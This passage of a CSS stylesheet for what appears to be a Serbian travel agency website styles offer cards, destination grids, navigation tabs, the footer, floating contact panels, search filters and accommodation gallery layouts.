    margin-bottom: 5px;
    overflow: hidden;
}

.tab-ponuda-mask {
    position: relative;
    height: 100%;
}

span.ponuda-badge {
    position: absolute;
    right: -26px;
    top: -13px;
    background: #3d0459;
    color: #fff;
    padding: 22px 0 2px;
    font-size: 13px;
    transform: rotate(45deg);
    text-align: center;
    width: 70px;
}

.promo-text-wrapper {
    position: absolute;
    left: 8px;
    top: 10px;
    max-width: 69%;
    line-height: 120%;
}

span.ponuda-promo-text {
    color: #fff;
    padding: 2px 0px;
    font-size: 14px;
    white-space: pre-wrap;
    display: inline;
    background: #3d0459;
    box-shadow: 6px 0 0 #3d0459, -8px 0 0 #3d0459;
}

.single-destinacija-tab h3 {
    line-height: 120%;
    margin-bottom: 0;
    font-size: 17px;
    padding: 5px 15px 10px 15px;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    padding-top: 50px;
    color: #fff;
    font-family: 'StarTravelDemi';
}
.single-destinacija-tab:hover h3 {
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 80%) 100%);
}

.link-btn {
    font-family: 'StarTravelDemi';
}

a.link-btn span {
    position: relative;
    top: 2px;
}

.single-destinacija-tab h3 div {
    font-family: 'StarTravelBook';
}

.single-destinacija-tab h3 a {
    color: #A12076;
}

.tabs-header ul {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.tabs-header li a.nav-link {
    padding: 9px ​20px 13px 20px;
    border-radius: 0;
    border-top: 5px solid transparent;
    text-transform: uppercase;
    color: #fff;
    font-family: 'StarTravelMedium';
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link,
.tabs-header li a.nav-link:hover {
    color: #3D0459;
    background-color: #ffffff;
    border-top: 5px solid #3D0459;
}

ul.samo-jedan-cenovnik .nav-link {
    background-color: #fff !important;
    color: #a12076 !important;
}

.tab-btn-wrapper {
    padding: 0 0px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-search {
    top: 2px;
    right: 2px;
    position: absolute;
    background: #3d0459;
    color: #fff;
}


/* Homepage offers */

.card {
    border: none;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
}

.card-header {
    background-color: #a12076;
    border-bottom: 1px solid rgb(61 4 89);
}

.card-footer {
    padding: .5rem 1.25rem;
    background-color: rgb(255 255 255);
}

.card-footer button {
    width: 100%;
}

.description-promo-offer {
    padding: 10px 15px;
}

.description-promo-offer .small,
.description-promo-offer small {
    font-size: 90%;
    font-weight: 400;
    line-height: 120%;
    display: inline-block;
}

.single-promo-offer a {
    text-decoration: none;
    color: #222;
}

.single-promo-offer {
    padding: 5px 20px !important;
}

.single-promo-offer:hover {
    background: rgb(61 4 89 / 12%);
}

.single-promo-offer .cena.bold-cena {
    color: #a12076;
    font-size: 17px;
    font-family: 'StarTravelDemi';
}

.single-promo-offer .naziv {
    color: #242324;
    font-size: 17px;
    font-family: 'StarTravelDemi';
    line-height: 120%;
    margin-bottom: 5px;
}

.box-title-wrapper {
    width: calc(100% - 20px) !important;
    top: 10px !important;
    left: 10px !important;
    height: calc(100% - 20px) !important;
    overflow: hidden;
}

.home .box-title-wrapper {
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
    height: 100% !important;
}

.lm-padding-1 {
    padding-left: 5px;
    padding-right: 0;
}

li.list-group-item.single-promo-offer ul.putovanja-termini {
    font-size: 12px;
}

.lm-padding-3 {
    padding-right: 5px;
    padding-inline: 5px;
}

.single-promo-offer {
    font-size: 13px;
}

.prevoz span {
    font-size: 1.6em;
    color: #a12076;
    margin-right: 7px;
}

.cena.stara-cena {
    text-decoration: line-through;
}

.rounded {
    border-radius: 10px;
    overflow: hidden;
}


/*Novosti home*/

.novosti-home {
    border: 2px solid #3D0459;
    padding: 20px;
    margin: 40px 0;
    position: relative;
    overflow: visible;
}

.single-blog h4 {
    font-size: 18px;
}

.novosti-content {
    font-size: 15px;
    line-height: 23px;
    color: #707070;
}

.novosti-home-title {
    position: absolute;
    left: 0;
    top: 0;
    transform: rotate(-90deg);
    background: #3D0459;
    padding: 5px 15px;
    color: #fff;
    text-transform: uppercase;
}

.novosti-home-title {
    position: absolute;
    left: -17px;
    top: 50%;
    background: #d6b028;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
    transform-origin: top left;
    transform: rotate(-90deg) translate(-50%, -50%);
    z-index: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.novosti-home-title a {
    padding: 5px 15px;
    display: inline-block;
    color: #fff;
}

.single-blog img {
    border-radius: 6px;
}


/*O nama home*/

.o-nama-home {
    background: #F5F9FC;
    padding: 50px 0 20px;
}

.single-o-nama-box {
    background: #fff;
    text-align: center;
    padding: 20px 40px 20px;
    font-size: 14px;
    color: #3d0459;
    height: 100%;
    box-shadow: 0 10px 20px rgb(9 17 64 / 5%);
    transition: .5s;
}

.single-o-nama-box:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 0.15);
}

.single-o-nama-box h4 {
    font-size: 21px;
}

h3.home-section-title {
    margin-bottom: 50px;
    color: #242324;
}

.section-title {
    position: relative;
}

.home-section-with-slider {
    background-size: cover;
    background-position: center;
    filter: blur(10px);
    -webkit-filter: blur(10px);
    position: absolute;
    left: 0;
    top: 0;
    width: -webkit-fill-available;
    height: -webkit-fill-available;
    z-index: -1;
}

img.blured {
    position: absolute;
    margin: 2px 0;
    filter: blur(8px);
    -webkit-filter: blur(8px);
}

.overflow-hidden {
    overflow: hidden;
}

.white-mask-blur {
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.8799894957983193) 10%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.8799894957983193) 90%, rgba(255, 255, 255, 1) 100%);
    padding: 40px 0;
    position: relative;
}

span.behind-title {
    font-family: 'StarTravelBehind';
    font-size: 7em;
    position: absolute;
    top: 0.4em;
    transform: translate(-50%, -50%);
    z-index: 0;
    color: #3D0459;
    opacity: 0.03;
    text-transform: uppercase;
}

h3.home-section-title {
    position: relative;
    z-index: 1;
}

.onama-icon {
    font-size: 5em;
}

.home-slider-wrapper-main .single-ponuda {
    height: 350px;
}


/* Promo boxes style */

.popularne-destinacije-home {
    margin: 50px 0;
}

.popularne-destinacije-home .destinacije-grid .single-ponuda {
    height: 100%;
    overflow: hidden;
}

.destinacije-grid {
    display: grid;
    grid-template-rows: 190px 190px;
    grid-gap: 15px;
    margin-bottom: 50px;
}

.destinacije-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi" "treci cetvrti peti";
}

.destinacije-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "prvi cetvrti peti";
}

.destinacije-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti drugi peti";
}

.destinacije-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti treci";
}

.destinacije-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti sesti";
}

.destinacije-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    padding: 20px 20px;
}

.destinacije-mask h3 {
    color: #fff;
    font-size: 24px;
}


/*Newsletter home */

.avio-karte-section {
    padding: 40px 0;
    color: #fff;
    background: #3D0459;
}

.avio-karte-section .item {
    margin: 0 8px;
}

.home-footer-wrapper-main>.d-flex {
    margin: 0 -8px;
}

.home-footer-wrapper-main .single-ponuda {
    height: 190px;
}

.newsletter-form-wrapper {
    position: relative;
}

.home-footer-wrapper-main .item h3 {
    font-size: 22px;
    border: 0;
    margin: 15px 0;
}

.newsletter-form-wrapper input {
    width: 100%;
    height: 44px;
    border-radius: 0;
    border: 1px solid #ced4da;
    padding: 5px 15px;
    font-size: 1em;
}

.newsletter-form-wrapper input[type="submit"] {
    position: absolute;
    right: 5px;
    height: 40px;
    top: 5px;
    background: #3d0459;
    color: #fff;
    padding: 5px 20px;
    font-size: 15px;
    width: auto !important;
    border: 0;
}

.newsletter-section h3 {}

.newsletter-section p {
    margin-bottom: 0;
}

.avio-karte-section h3.home-section-title,
.avio-karte-section span.behind-title {
    color: #fff;
}

.avio-karte-section.home-footer-ponude>.container {
    z-index: 1;
}


/*footer*/

footer#colophon {
    padding: 50px 0 10px;
    color: #fff;
    background: #A12076;
    font-size: 16px;
    position: relative;
}

.footer-gradient-bottom:before {
    position: absolute;
    width: 100%;
    height: 280px;
    top: -140px;
    content: "";
    background: rgb(61, 4, 89);
    background: linear-gradient(180deg, rgba(61, 4, 89, 1) 0%, rgba(161, 32, 118, 1) 90%);
}

footer#colophon a {
    color: #fff;
    padding: 7px 0;
    display: inline-block;
}

.footer-widgets h4 {
    margin-bottom: 20px;
    font-family: 'StarTravelMedium';
    text-transform: uppercase;
    font-size: 23px;
}

.footer-widgets li {
    line-height: 170%;
}

footer .site-info {
    border-top: 1px solid rgb(255 255 255 / 15%);
    padding: 20px 0px;
    font-size: 14px;
    margin-top: 10px;
}

.display-inline p {
    display: inline;
}

.footer-logos {
    justify-content: space-between;
    flex-direction: column;
    text-align: center;
}

.footer-logos div {
    width: 100%;
}

.footer-widgets input {
    border-radius: 0 !important;
    outline: none !important;
}

.footer-widgets button {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    color: #fff;
}

.footer-widgets button:hover {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    opacity: .9;
}


/*Floating contact*/

.floating-right li:hover,
.contact-close-btn:hover {
    cursor: pointer;
}

.floating-contact,
.floating-search {
    position: fixed;
    right: -400px;
    top: 0;
    height: 100vh;
    overflow: auto;
    width: 350px;
    background: #fff;
    z-index: 10000000000;
    padding: 20px 30px;
    box-shadow: 0 0 30px rgb(0 0 0 / 45%);
    transition: .5s;
}

.floating-contact.open,
.floating-search.open {
    right: 0px;
}

.floating-right {
    position: fixed;
    top: 25vh;
    right: 0;
    background: #A12076;
    padding: 5px 10px 0;
    font-size: 2.2em;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    color: #fff;
}

.floating-right ul {
    padding: 0;
    margin: 0;
}

.floating-right li {
    border-bottom: 1px solid #fff;
    padding: 5px 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.floating-right li:last-child {
    border-bottom: 0;
}

.float-header {
    position: relative;
}

.contact-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
}

.single-header-poslovnica button {
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    background: #A12076;
    color: #fff;
    margin-bottom: 15px;
    height: auto;
}

.single-header-poslovnica button:hover {
    background: #A12076;
    color: #fff;
    text-decoration: none;
}

span.poslovnica-rvreme {
    display: block;
}

span.rvreme-label {
    display: inline-block;
    width: 90px;
}

.float-body {
    font-size: 15px;
}

.float-body h5 {
    font-size: 12px;
    margin: 15px 0 5px;
}

.float-body .single-header-poslovnica {
    padding: 0;
    padding-bottom: 10px;
}

.float-body .single-header-poslovnica:last-child {
    border-bottom: 0;
}

.float-header h4 {
    color: #A12076;
    border-bottom: 1px solid #A12076;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.single-header-poslovnica .collapse {
    margin-bottom: 10px;
}

.search-filter-group {
    margin: 5px 0 15px;
}

.search-filter-group button {
    min-width: 160px;
    height: 45px;
    position: relative;
    font-size: 14px;
}

.float-search-form {
    font-size: 15px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 5px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 1.8em;
}


/*Buttons*/

.btn {
    height: 40px;
    padding: 6px 25px;
    border-radius: 0px !important;
    font-size: 15px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

.btn-primary {
    color: #fff;
    background-color: #a12076;
    border-color: #a12076;
}

.btn-primary:hover {
    background-color: #3d0459;
    border-color: #3d0459;
}


/*Floating social*/

.floating-social {
    position: fixed;
    z-index: 998;
    top: 25vh;
    left: 15px;
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 10px 5px;
    font-size: 1.8em;
    border-radius: 6px;
    box-shadow: 0 0 10px rgb(0 0 0 / 18%);
}

.floating-social ul {
    margin-bottom: 0;
}


/*Header image*/

div#header-image {
    position: relative;
    height: 330px;
    overflow: hidden;
}

div#no-header-image {
    background: #3d0459;
    padding: 50px 0 40px;
    color: #fff;
}

div#header-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#header-image .header-img-mask {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    color: #fff;
    padding: 50px 0 25px;
}

div#header-image .header-img-mask h1 {
    font-size: 50px;
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

div#no-header-image .header-img-mask h1 {
    font-family: 'StarTravelDemi';
    font-size: 40px;
}

.zaposlenje-title h3 {
    margin-bottom: 40px;
    color: #A12076;
}


/*Drzava*/

.drzava-short-conent {
    font-size: 16px;
    line-height: 25px;
    color: #656565;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.site-content.destinacija-opis {
    margin: 50px 0;
}

.single-destinacija-drzave figure {
    height: 150px;
    display: inline-block;
    overflow: hidden;
    margin-bottom: 5px;
    width: 100%;
}

.single-destinacija-drzave h3 {
    font-size: 19px;
    margin-bottom: 20px;
}

.single-destinacija-drzave .btn {
    height: auto;
}

.gallery-hidden {
    display: none;
}

.objekat-galerija .gallery-item {
    position: relative;
}

.gal-number {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(0 0 0 / 60%);
    font-size: 2em;
    color: #fff;
}

.galerija-pozicije-ostale {
    display: none !important;
}

.light-overlay {
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    padding: 80px 0 0px;
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8435749299719888) 22%, rgba(255, 255, 255, 1) 100%);
}

.breadcrumbs-mesta {
    padding: 10px 0;
}

.header-links {
    position: absolute;
    right: 15px;
    height: 70px;
    background: #fff;
    box-shadow: 0 10px 25px rgb(5 44 83 / 12%);
    top: -45px;
    display: flex;
    align-items: center;
}

.header-links>div {
    border: 1px solid rgb(255 255 255 / 39%);
    border-radius: 6px;
    transition: .5s;
    overflow: hidden;
    margin: 0 20px;
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.header-links>div:hover a,
.header-links-padding:hover {
    background: #fff;
    color: #A12076;
}

.header-links a,
.header-links-padding {
    padding: 5px;
    color: #a12076;
    line-height: 200%;
    display: flex;
    align-items: center;
}

.header-link-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 60px;
    padding: 0;
    margin: 0 !important;
    margin-bottom: 0px !important;
}

.header-links-padding:hover {
    cursor: pointer;
}

.header-links span.icon-large {
    font-size: 2em;
    display: inline-block;
    width: 50px;
}

.header-link-flex span {
    font-size: 25px;
    color: #a12076;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-link-label {
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #a12076;
}

.otvori-opis span.icon-large {
    font-size: 1.5em !important;
}

.otvori-opis a {
    padding: 0;
}

.otvori-opis:hover a span {
    color: #A12076;
}

.header-img-mask a {
    color: #fff;
}

.header-img-mask a:hover {
    text-decoration: none;
}

p#breadcrumbs a {
    color: #A12076;
}

div#header-image p#breadcrumbs a {
    color: #fff;
}

p#breadcrumbs {
    margin-bottom: 0;
    font-size: 15px;
}

span.br-destinacija {
    font-size: 1.4em;
}

.ponuda-marker {
    position: absolute;
    right: -44px;
    top: -7px;
    background: #a12076;
    z-index: 1;
    padding: 17px 5px 3px;
    text-align: center;
    transform: rotate(45deg);
    width: 120px;
    text-transform: uppercase;
    color: #fff;
    font-size: 1em;
}

.ponuda-marker.Bestbuy {
    right: -43px;
    padding: 27px 5px 3px;
    font-size: 0.85em;
}

.ponuda-marker.Budget,
.ponuda-marker.Akcija {
    padding: 25px 5px 3px;
    font-size: 0.9em;
}

.single-destinacija-drzave {
    box-shadow: 0 5px 15px rgb(0 0 0 / 12%);
    font-size: 14px;
    height: 100%;
    transition: .5s;
    background: #fff;
}

.single-destinacija-drzave:hover {
    box-shadow: 0 5px 15px rgb(61 4 89 / 22%);
}

.single-destinacija-drzave figure {
    position: relative;
}

.smestaj-cena {
    font-size: 12px;
    margin-right: 15px;
    background: #fde5f5;
    padding: 2px 15px;
    border-radius: 6px;
    line-height: 90%;
}

span.cena {
    font-size: 16px;
    color: #3d0459;
    display: block;
    line-height: 160%;
}

.single-app-info {
    display: inline;
    align-items: center;
    margin-bottom: 5px;
}

.single-app-info span.icon-app {
    width: 35px;
    display: inline-block;
    font-size: 1.8em;
    color: #3d0459;
}

.single-app-info span.icon-app.icon-pin-1 {
    font-size: 1.5em;
}

.single-app-info span.icon-deck-chair.icon-app {
    font-size: 1.6em;
}

.single-destinacija-drzave h3 {
    font-size: 16px;
    color: #313131;
    margin: 5px 0 10px;
    font-family: 'StarTravelDemi';
}

.single-destinacija-drzave figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

span.tip-smestaja span {
    color: #3D0459;
}

.posebno {
    margin-bottom: 20px;
}


/*Drzava mapa*/

.mapa-lokacija {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 10px 20px rgb(177 203 255 / 18%);
    text-align: center;
}

.mapa-lokacija img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.mapa-lokacija .map-label {
    padding: 12px 20px;
}


/* Drzava filteri*/

.drzava-filteri {
    padding: 15px 20px;
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit {
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit .single-filter-wrapper {
    padding-bottom: 10px;
    position: relative;
}

.float-submit span.ajax-loader {
    position: absolute !important;
    left: 0;
    top: 0;
    z-index: -1;
}

.float-submit {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
}

.float-submit input[type="submit"] {
    width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ceefd1;
    background: #e1f9e2;
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    text-align: center;
    font-size: 0.9em;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #d5bae3;
    background: #f5e6fd;
    margin: 0;
    font-size: 0.9em;
    padding: 5px 10px;
    color: #a12076;
    margin-top: 30px;
}

.single-filter-wrapper h6 {
    font-size: 17px;
    margin-bottom: 19px;
    color: #A12076;
}

.single-filter-wrapper.filter-destinacija {
    max-height: 300px;
    overflow: auto;
}

span.filter-icon {
    font-size: 1.6em;
    color: #3d0459;
    display: inline-block;
    width: 40px;
}

.single-filter-wrapper {
    margin-bottom: 0px;
}

.single-filter-wrapper button {
    width: 100%;
}

.filter-btn-wrapper .btn {
    width: 100%;
}

.single-filter-wrapper select {
    background-color: transparent;
}


/* Customize the label (the container) */

.filter-label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}


/* Hide the browser's default checkbox */

.filter-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}


/* Create a custom checkbox */

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    background-color: #fff;
    border-radius: 5px;
}


/* On mouse-over, add a grey background color */

.filter-label:hover input~.checkmark {
    background-color: #3d0459;
}


/* When the checkbox is checked, add a blue background */

.filter-label input:checked~.checkmark {
    background-color: #3d0459;
}


/* Create the checkmark/indicator (hidden when not checked) */

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}


/* Show the checkmark when checked */

.filter-label input:checked~.checkmark:after {
    display: block;
}


/* Style the checkmark/indicator */

.filter-label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.destinacije-listing h3.slider-box-title {
    border: 0;
}

.destinacije-listing .single-ponuda {
    height: 215px;
    position: relative;
    margin-bottom: 30px;
    background: #fff;
    padding: 10px;
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}


/*Lightbox*/

#swipebox-overlay {
    background: rgb(13 13 13 / 85%);
}


/*O nama page*/

.alt-text-onama {
    background: #eef0ff;
    padding: 30px 30px 10px 30px;
}

.entry-content ul {
    padding-left: 22px;
}

.entry-content ul li {
    margin-bottom: 5px;
    position: relative;
}

.entry-content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    background: #A12076;
    position: absolute;
    left: -20px;
    top: 8px;
    border-radius: 50%;
}

.entry-content h4 {
    margin-bottom: 20px;
}

.onama-poslovnice {
    margin-top: 40px;
    background: #3d0459;
    padding: 40px 0;
    color: #fff;
}

.onama-poslovnice h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}

.onama-poslovnice h4 span {
    font-size: 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgb(255 255 255 / 6%);
    padding-bottom: 5px;
}

.onama-poslovnice a {
    color: #fff;
}

.page .entry-content {
    margin-top: 15px;
}

.onama-slider .owl-stage {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 40px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.onama-slider .owl-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: auto !important;
}


/*Zaposlenje page*/

.single-posao {
    text-align: left;
    transition: .5s;
    padding: 30px 20px;
}

.single-posao:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 10%);
}

.entry-content h5 {
    font-size: 15px;
    margin-top: 20px;
}

.page-template-template-poslovnice .single-o-nama-box h4 span {
    font-size: 21px;
}

.single-autobus {
    padding: 20px 30px;
}

.single-autobus .zaposlenje-content {
    color: #707070;
}

.reklamacije-sekcija button.btn.btn-primary,
.tab-accordion button.btn.btn-primary {
    width: 100%;
    text-align: left;
}

.reklamacije-sekcija {
    padding: 30px 0 0;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #A12076;
    border-color: #A12076;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

button.btn.btn-primary[data-toggle="collapse"] {
    position: relative;
}

button.btn.btn-primary[data-toggle="collapse"]:after {
    content: "\e91a";
    font-family: 'euroturs';
    position: absolute;
    right: 15px;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

button.btn.btn-primary[data-toggle="collapse"][aria-expanded="true"]:after {
    -webkit-transform: rotate(180deg) translateY(0%);
    -moz-transform: rotate(180deg) translateY(0%);
    -ms-transform: rotate(180deg) translateY(0%);
    -o-transform: rotate(180deg) translateY(0%);
    transform: rotate(180deg) translateY(0%);
}

.entry-content blockquote,
.reklamacije-sekcija blockquote {
    background: #eef0ff;
    padding: 20px;
}

blockquote p:last-child {
    margin-bottom: 0;
}


/*bus gallery*/

ul.gallery {
    list-style-type: none;
    padding-left: 0;
}

ul.gallery li {
    float: left;
    width: 25%;
    padding: 5px;
    margin-bottom: 5px;
}

ul.gallery li:before {
    display: none;
}


/*Kontakt*/

.kontakt-img ul.gallery li {
    width: 50%;
}

.kontakt-img img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    object-position: center;
}


/*objekti*/

body.page-template-template-vile .drzava-filteri.smestaj-upit {
    top: 150px;
    transition: 0.5s;
}

body.page-template-template-vile .drzava-filteri.smestaj-upit.scrollUp {
    top: 150px;
}

body.page-template-template-vile main#content,
.main-content {
    background-repeat: no-repeat;
    background-size: 100%;
}

.page-title h1 {
    font-size: 48px;
    font-family: 'StarTravelDemi';
    color: #303437;
    display: flex;
    align-items: center;
}

.page-title .star-icons-wrapper {
    font-size: 18px;
    margin-left: 10px;
    position: relative;
    top: 2px;
}

.page-title {
    padding: 30px 0;
}

.hotel-kategorija span.label {
    margin-right: 10px;
    display: inline-block;
}

span.star-icons-wrapper span {
    color: #FFA200;
    margin: 0 1px;
}

.hotel-kategorija {
    font-size: 15px;
    color: #232323;
    display: inline-block;
    background: #fff;
    padding: 5px 15px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 13%);
    border-radius: 6px;
    margin: 20px 0;
}

.gallery-item figure {
    margin: 0;
    overflow: hidden;
}

.gallery-item.prva.img-zoomin:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

div.prva img {
    width: 100%;
    height: 410px;
    object-fit: cover;
    object-position: center;
    margin: 0 3px;
}

div.ostale img {
    width: 74.2456px;
    height: 74.2456px;
    object-fit: cover;
    object-position: center;
}

div.ostale a {
    padding: 3px;
    position: relative;
    display: inline-block;
}

div.druga-treca {
    width: 100%;
}

div.druga-treca img {
    height: 203px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.galerija-pozicije-2-3 .druga-treca:first-child {
    margin-bottom: 3px;
}

.objekat-galerija.row {
    margin: 0;
}

.objekat-galerija.row .col-8,
.objekat-galerija.row .col-4,
.objekat-galerija.row .col-12 {
    padding: 0 3px;
}

.nav-tabs {
    border-bottom: 1px solid #E1E1E1;
}

.smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi .nav-tabs .nav-link {
    font-size: 18px;
    color: #A12076;
    padding: 10px 15px;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
}

.smestaj-tabovi .nav-tabs .nav-item.show .nav-link,
.smestaj-tabovi .nav-tabs .nav-link.active {
    border-color: transparent;
    color: #fff !important;
    border-radius: 0;
    background: #a12076;
}

.smestaj-tabovi .nav-tabs .nav-link.active:before,
.smestaj-tabovi .nav-tabs .nav-link:hover:before {
    content: "";
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 4px;
    background: #A12076;
    left: 0;
}

.smestaj-tabovi .nav-tabs .nav-link:hover {
    border-color: transparent;
}

.smestaj-tabovi .nav-tabs .nav-link:focus {
    outline: none;
    border-color: transparent;
}

.smestaj-tabovi ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    overflow: auto;
    overflow-y: hidden;
    background: #f9f5fb;
}

.smestaj-tabovi li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.smestaj-ponuda h4 {
    font-size: 23px;
    color: #A12076;
    margin: 0px 0 10px;
}

.sadrzaji-wrapper {
    padding-left: 10px;
}

.smestaj-sadrzaj {
    margin-top: 40px;
    color: #A12076;
}

.sadrzaji {
    display: block;
}

.sadrzaji .s1 {
    grid-area: s1;
}

.sadrzaji .s2 {
    grid-area: s2;
}

.sadrzaji .s3 {
    grid-area: s3;
}

.sadrzaji .s4 {
    grid-area: s4;
}

.sadrzaji .s5 {
    grid-area: s5;
}

.sadrzaji .s6 {
    grid-area: s6;
}

.sadrzaji .s7 {
    grid-area: s7;
}

.sadrzaji .s8 {
    grid-area: s8;
}

.sadrzaji .s9 {
    grid-area: s9;
}

.sadrzaji .s10 {
    grid-area: s10;
}

.sadrzaji-wrapper h4 {
    font-family: 'StarTravelDemi';
    color: #212529;
    margin: 20px 5px 0;
}

.single-sadrzaj-wrapper {
    display: none;
    align-items: center;
    color: #CCCCCC;
}

.sadrzaj-icon {
    width: 50px;
    font-size: 2.5em;
}

.sadrzaj-label {
    font-size: 16px;
}

.single-sadrzaj-wrapper.checked {
    color: #a12076;
    display: flex;
}

.smestaj-ponuda h3,
.related-ponude h3.related-ponude-title {
    font-size: 30px;
    font-weight: bold;
    color: #A12076;
    line-height: 46px;
}

.related-ponude h3.related-ponude-title {
    margin-bottom: 0.7em;
}

.lokacija-box {
    background: #F9FAFC;
    padding-bottom: 30px;
}

.lokacija-box .mapa-lokacija {
    margin-top: 25px;
}

.lokacija-box .mapa-lokacija img {
    height: 120px;
}

.lokacija-box .mapa-lokacija img.attachment-full {
    height: 200px;
}

.smestaj-tabovi-content ul li {
    position: relative;
    padding-left: 25px;
}

.paketi-tabovi li {
    padding-left: 0px !important;
}

.smestaj-tabovi-content ul li:before {
    content: "";
    width: 7px;
    height: 4px;
    background: #132f6a;
    position: absolute;
    display: inline-block;
    left: 7px;
    top: 8px;
    border-radius: 5px;
}

